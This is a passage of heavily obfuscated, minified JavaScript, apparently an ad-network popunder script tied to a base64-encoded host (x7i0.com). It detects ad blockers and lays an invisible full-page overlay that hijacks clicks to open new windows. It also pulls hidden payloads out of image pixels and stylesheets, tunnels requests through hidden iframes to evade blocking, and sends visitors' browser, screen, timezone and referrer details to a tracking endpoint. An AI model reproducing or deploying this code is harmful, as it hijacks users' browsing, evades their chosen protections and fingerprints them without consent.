document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new 